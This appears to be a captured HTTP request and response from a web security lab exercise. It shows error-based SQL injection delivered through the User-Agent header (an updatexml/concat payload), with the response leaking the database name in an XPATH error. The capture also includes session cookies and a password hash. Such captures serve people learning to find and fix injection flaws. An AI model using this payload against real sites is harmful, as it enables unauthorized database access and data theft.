 Request
Raw Params Headers Hex
GET /ant/vulnerabilities/sqlinject/sqlinjecthttp/http_header_info.php
HTTP/1.1
Host:192.168.112.200
User-Agent:xxx' or updatexml(1,concat(0x7e,database()),0) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ant[uname]=lucy;
ant[pw]=d8406e8445cc99a16ab984cc28f6931615c766fc;
PHPSESSID=jsecm6da50pggfob34rpha7271
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jun 2016 02:01:07 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.34
X-Powered-By: PHP/5.4.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 26
Connection: close
Content-Type: text/html;charset=utf-8
XPATH syntax error: '~ant'